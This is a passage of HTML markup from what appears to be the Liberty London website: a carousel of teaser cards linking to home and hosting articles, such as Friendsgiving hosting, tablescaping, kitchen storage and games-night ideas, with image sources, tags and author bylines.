                https://i8.amplience.net/i/liberty/how-to-host-friendsgiving-our-place-pan-cooking-dinner?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-host-friendsgiving-our-place-pan-cooking-dinner?fmt=auto&qlt=75" width="500" height="650" alt="how to host friendsgiving the liberty way" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Feast for Friends: Celebrate Friendsgiving in Style</h4><h5 class="sub-heading portrait-regular m-0">All the fun of Christmas, with less of the family drama... here’s how to host a spectacular Friendsgiving this November</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/fine-dining-tablescaping.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200603-fine-dining-tablescaping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200603-fine-dining-tablescaping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200603-fine-dining-tablescaping-header?fmt=auto&qlt=75" width="500" height="650" alt="fine dining tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Fine Dining: Tablescaping</h4><h5 class="sub-heading portrait-regular m-0">Learn the art of tablescaping and make the most of every mealtime</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Nimi Patel</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Nimi Patel</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/with-spirit-astier-de-villatte.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200504-astier-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200504-astier-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200504-astier-header?fmt=auto&qlt=75" alt="in the studio with astier de villatte - interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio: Astier de Villatte</h4>
            <h5 class="sub-heading portrait-regular m-0">As we welcome the brand’s extensive collections online, we talk creative energy with its enigmatic founders.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/at-home-with-henry-holland.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210518-henry-holland-header?fmt=auto&qlt=75" alt="home of the artistic shopper at home with henry holland sat at his table wearing adidas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At Home With: Henry Holland</h4>
            <h5 class="sub-heading portrait-regular m-0">As his ceramics launch exclusively at Liberty, the designer takes us inside his personality-packed home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-homeware-sale-buys.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-of-homeware-sale-2023-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-of-homeware-sale-2023-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-of-homeware-sale-2023-2?fmt=auto&qlt=75" width="500" height="650" alt="best homeware buys liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Good News: These Epic Homeware Buys Are Now on Sale</h4><h5 class="sub-heading portrait-regular m-0">With up to 50% off, there's no greater time to treat yourself to some home upgrades from some of your favourite Liberty-approved brands</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bedside-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bedside-table-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bedside-table-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bedside-table-ideas?fmt=auto&qlt=75" width="500" height="650" alt="bedside table ideas lamps diary" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Bedside Manner: Helpful Ideas for Organising Your Nightstand</h4><h5 class="sub-heading portrait-regular m-0">Your bedside table is the first and last space you interact with every day, here’s how to make it every bit beautiful as it is functional.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/kitchen-storage-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230505-kitchen-storage-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230505-kitchen-storage-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230505-kitchen-storage-ideas?fmt=auto&qlt=75" width="500" height="650" alt="kitchen storage ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Your Kitchen Storage, Elevated</h4><h5 class="sub-heading portrait-regular m-0">Cut through the chaos and bring order to the heart of the home with a few practical but fundamentally beautiful kitchen storage ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-to-take-to-a-dinner-party.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000788096-R526084006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000788096-R526084006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000788096-R526084006-2?fmt=auto&qlt=75" width="500" height="650" alt="see you at seven guest dinner party tablescape rules" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Good Dinner Party Guide</h4><h5 class="sub-heading portrait-regular m-0">From what to take for the host to do’s and don'ts of at-home hosting, this is Liberty’s guide to nailing dinner party etiquette</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/stop-and-smell-the-roses/" class="mb-0 content-tags" title="View all Stop and Smell the Roses Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Stop and Smell the Roses</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-vases.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-vases-for-flowers?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-vases-for-flowers?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-vases-for-flowers?fmt=auto&qlt=75" width="500" height="650" alt="best vases for every kind of bouquet" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Vase for Every Kind of Bouquet</h4><h5 class="sub-heading portrait-regular m-0">The right vase can make even the most humble bunch of flowers look all the more amazing. Here’s Liberty’s pick of the best</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221105-xmas-table-ideas-HERO?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221105-xmas-table-ideas-HERO?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221105-xmas-table-ideas-HERO?fmt=auto&qlt=75" alt="christmas table ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make Your Feast Extra Festive This Christmas</h4><h5 class="sub-heading portrait-regular m-0">From the traditional red and green through to a more subtle sense of festive style, these are Liberty’s favourite Christmas table ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/EmmaBridgewater1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/EmmaBridgewater1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/EmmaBridgewater1?fmt=auto&qlt=default" width="500" height="650" alt="Emma Bridewater sits at a table in front of a redbrick factory, she holds a mug with a floral design" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Emma Bridgewater</h4><h5 class="sub-heading portrait-regular m-0">Her ceramic creations adorn kitchens up-and-down the country, and ahead of the brand’s 40th birthday: Liberty takes a tour of Emma’s world</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/wallpaper-factory.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=75" alt="The Modern Collector: Heritage &amp; Craft" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Modern Collector: Heritage & Craft</h4><h5 class="sub-heading portrait-regular m-0">Discovering the exquisite artistry behind The Modern Collector range, from Liberty Interiors – printed at a historic wallpaper factory in England</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/desk-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/the-super-organised-desk-jessica?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/the-super-organised-desk-jessica?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/the-super-organised-desk-jessica?fmt=auto&qlt=75" width="500" height="650" alt="desk ideas microsoft x liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Dress Your Desk to Elevate Your Workspace</h4><h5 class="sub-heading portrait-regular m-0">We've rooted around the creative workspaces of Liberty HQ in search of some desk-dressing inspiration</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/games-night-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/updated-games0night-hero-landscape?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/updated-games0night-hero-landscape?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/updated-games0night-hero-landscape?fmt=auto&qlt=75" width="500" height="650" alt="how to host a games night" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Hosting 101: the Games Night</h4><h5 class="sub-heading portrait-regular m-0">From next-level snacks to soft seating, discover Liberty's guaranteed guide on how to be the hostess with the mostest when it comes to an unforgettable games night at home.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
